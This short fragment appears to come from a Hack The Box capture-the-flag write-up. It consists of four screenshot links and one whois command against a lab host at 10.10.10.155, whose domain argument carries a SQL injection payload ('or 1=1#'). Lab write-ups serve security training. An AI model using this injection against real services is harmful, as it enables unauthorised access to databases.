 whois -h 10.10.10.155 SUPERSECHOSTING.HTB\'\)or\ 1=1\#